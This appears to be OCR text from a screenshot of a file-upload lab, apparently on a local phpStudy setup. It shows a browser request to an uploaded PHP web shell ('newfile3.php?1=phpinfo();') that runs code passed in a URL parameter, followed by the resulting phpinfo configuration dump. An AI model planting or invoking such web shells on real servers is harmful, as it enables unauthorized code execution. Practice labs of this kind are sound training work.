 92.168.135.1/est/uploads/a/newfile3.php?1=phpinfo();
拖拽上传
种语... 众神之谷 - 魔法小镇 外面的世界 进度存档 漏洞平台 视频 论坛 工具 博客 靶场 比赛平台 书 vpn 网络空降搜索引擎
PHP Version 7.3.4
php
System Windows NT WANHEIQIYIHU 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\code\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15